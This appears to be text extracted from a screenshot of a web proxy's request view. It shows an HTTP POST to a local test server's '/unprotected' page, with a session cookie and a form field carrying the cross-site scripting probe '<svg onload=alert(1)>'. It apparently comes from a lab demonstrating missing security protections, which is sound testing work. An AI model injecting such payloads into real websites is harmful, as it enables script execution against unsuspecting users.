 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /unprotected HTTP/1.1
Host: 0.0.0.0:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://0.0.0.0:5000/unprotected
Content-Type: multipart/form-data;
boundary=---------------------------3343086629084616822054242851
Content-Length: 195
Connection: close
Cookie:
session=eyJsb2dnZWRpbiI6dHJ1ZSwic2VjcmV0IjoiZTVhYy00ZWJmLTAzZTUtOWUyOS1hM2Y
1NjJlMTBiMjIiLCJ1c2VySWQiOjF9.XJIUrA.2EPX2Bi5vtszso9SSRUCKA3We94;
userId=1
Upgrade-Insecure-Requests: 1
-----------------------------3343086629084616822054242851
Content-Disposition: form-data; name="no_header"
<svg onload=alert(1)>
-----------------------------3343086629084616822054242851--